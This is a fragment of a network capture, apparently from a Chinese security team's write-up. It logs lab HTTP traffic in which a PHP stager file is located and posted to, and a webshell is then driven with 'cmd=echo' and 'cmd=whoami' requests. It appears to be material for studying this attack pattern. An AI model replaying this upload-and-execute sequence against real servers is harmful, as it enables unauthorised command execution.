 860 30.671574 172.16.115.128 172.16.115.1 HTTP 71 HTTP/1.1 200 OK (text/html)
866 30.682272 172.16.115.1 172.16.115.128 HTTP 305 GET /Users/Gality/Desktop/phpstudy/PHPTutorial/WWW/tmpuxneq.php HTTP/1.1
867 30.682826 172.16.115.128 172.16.115.1 HTTP 532 HTTP/1.1 404 Not Found (text/html)
876 30.686251 172.16.115.1 172.16.115.128 HTTP 299 GET /Gality/Desktop/phpstudy/PHPTutorial/WWW/tmpuxneq.php HTTP/1.1
877 30.686827 172.16.115.128 172.16.115.1 HTTP 526 HTTP/1.1 404 Not Found (text/html)
886 30.689698 172.16.115.1 172.16.115.128 HTTP 292 GET /Desktop/phpstudy/PHPTutorial/WWW/tmpuxneq.php HTTP/1.1
887 30.690464 172.16.115.128 172.16.115.1 HTTP 519 HTTP/1.1 404 Not Found (text/html)
898 30.692842 172.16.115.1 172.16.115.128 HTTP 284 GET /phpstudy/PHPTutorial/WWW/tmpuxneq.php HTTP/1.1
900 30.693394 172.16.115.128 172.16.115.1 HTTP 511 HTTP/1.1 404 Not Found (text/html)
906 30.695476 172.16.115.1 172.16.115.128 HTTP 275 GET /PHPTutorial/WWW/tmpuxneq.php HTTP/1.1
907 30.695867 172.16.115.128 172.16.115.1 HTTP 502 HTTP/1.1 404 Not Found (text/html)
916 30.698170 172.16.115.1 172.16.115.128 HTTP 263 GET /WWW/tmpuxneq.php HTTP/1.1
917 30.698589 172.16.115.128 172.16.115.1 HTTP 490 HTTP/1.1 404 Not Found (text/html)
926 30.701085 172.16.115.1 172.16.115.128 HTTP 259 GET /tmpuxneq.php HTTP/1.1
929 30.703456 172.16.115.128 172.16.115.1 HTTP 71 HTTP/1.1 200 OK (text/html)
942 30.709496 172.16.115.1 172.16.115.128 HTTP 1349 POST /tmpuxneq.php?x=1 HTTP/1.1
944 30.712827 172.16.115.128 172.16.115.1 HTTP 334 HTTP/1.1 200 OK (text/html)
950 30.715647 172.16.115.1 172.16.115.128 HTTP 297 GET /tmpbzswz.php?cmd=echo%20command%20execution%20
954 30.743660 172.16.115.128 172.16.115.1 HTTP 344 HTTP/1.1 200 OK (text/html)
969 35.567923 172.16.115.1 172.16.115.128 HTTP 270 GET /tmpbzswz.php?cmd=whoami HTTP/1.1
WgpSec狼组安全团队